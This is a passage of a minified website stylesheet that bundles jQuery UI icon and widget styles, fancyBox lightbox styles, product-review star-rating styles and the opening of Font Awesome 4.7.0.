-48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}body .cut-stars,.star_content{width:70px;height:10px;position:relative}.star-container{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;justify-content:space-between}.star-container svg{width:10px;height:10px}.star-rating{position:absolute;height:100%;overflow:hidden}.star-rating svg{color:#afafaf}.cut-stars{overflow:hidden}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:700;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra .comments_advices{clear:both}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:700;font-size:12px}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments .svgic-account{width:25px;height:25px}.product_comments{margin-bottom:30px}.product_comments h3{font-size:1em;text-transform:uppercase;letter-spacing:.08em;margin:0}.product_comments .add-review{display:none}.section-title{align-items:center;margin:0 0 40px}.section-title .star_content{flex-grow:1}.section-title h3{margin-right:15px}.customer-icon{align-items:center;background-color:#e5e5e5;border-radius:50%;color:#fff;display:flex;height:75px;justify-content:center;margin-right:35px;min-width:75px}.title-block-wrapper .flex-container{align-items:center}.title-block-wrapper svg{width:10px;height:10px;margin:-1px 5px 0 0}.title-block-wrapper div{font-size:.75em}.title-block-wrapper .title_block{color:#4d4d4d;flex-grow:1;font-size:17px;font-weight:700;font-style:italic;line-height:1.5em;margin:0}.comment_details{flex-grow:1}.comment_details .title-block-wrapper{margin:0 0 20px}.comment_details p{font-size:.938em;color:#777;line-height:1.54em}.comment{margin-bottom:40px}.comment_author_infos{color:#b1b1b1;font-style:italic;font-size:.875em;margin-top:1em}#criterions_list{margin-bottom:20px;flex-direction:column}#criterions_list .svgic-pk-star polygon{fill:none;stroke:#000;stroke-width:5px;transition:all .5s ease-in-out}#criterions_list .star_on .svgic-pk-star polygon,#criterions_list .star_hover .svgic-pk-star polygon{fill:#444;stroke:none}#criterions_list .svgic-pk-star{width:10px;height:10px}#criterions_list .star{padding:0 3px}.criterions_list_wrapper label{margin:0 10px 0 0}#new_comment_form #commentCustomerName{margin-right:0}.inputs-section .col-md-6{width:100%}.inputs-section .form-group{overflow:hidden}.inputs-section .form-group:last-child{margin-bottom:0}.inputs-section .form-group:after{display:none}.new_comment_form_fields{justify-content:space-between}.new_comment_form_fields>div{width:48%}.new_comment_form_content__inputs{margin-bottom:20px;justify-content:space-between}.fancybox-inner #new_comment_form{width:100%}.fancybox-inner #id_new_comment_form{padding:0}.fancybox-inner p,.fancybox-inner h2{margin:0 0 20px 0}.fancybox-inner br{display:none}.fancybox-inner .submit{margin-bottom:0}#extra-99:not(.zero-comments) #new_comment_form{display:none}@media (max-width:500px){.new_comment_form_fields{flex-direction:column}.new_comment_form_fields>div{width:100%;margin-bottom:30px}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, 